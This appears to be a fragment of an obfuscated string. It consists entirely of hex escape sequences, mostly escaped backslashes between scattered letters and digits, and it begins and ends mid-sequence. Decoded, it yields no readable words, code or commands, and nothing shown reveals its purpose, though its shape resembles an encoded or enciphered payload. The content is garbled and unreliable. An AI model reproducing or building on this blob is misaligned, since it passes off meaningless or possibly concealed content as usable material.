c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5ct\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\